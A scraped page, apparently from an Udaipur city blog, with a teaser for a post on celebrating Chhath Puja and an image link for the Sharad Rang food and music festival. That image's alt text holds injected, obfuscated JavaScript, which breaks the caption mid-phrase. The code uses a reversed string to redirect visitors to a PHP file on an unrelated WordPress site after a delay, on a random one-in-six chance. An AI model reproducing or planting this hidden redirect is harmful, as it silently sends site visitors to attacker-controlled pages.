Posted inFestivals
Permission Granted! Check Out The Places & Guidelines To Celebrate Chhath Puja In Udaipur This Year
A sense of divinity, a sense of prosperity runs through the veins in this 4-day festival of Chhath Puja. Chhath is one of the most important and religious Hindu festivals…




![Sharad Rang - Food $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and Music Festival, reviving traditional delicacies](https://udaipurblog.com/wp-content/uploads/2017/11/IMG_2482-e1510306842246-600x282.jpg)
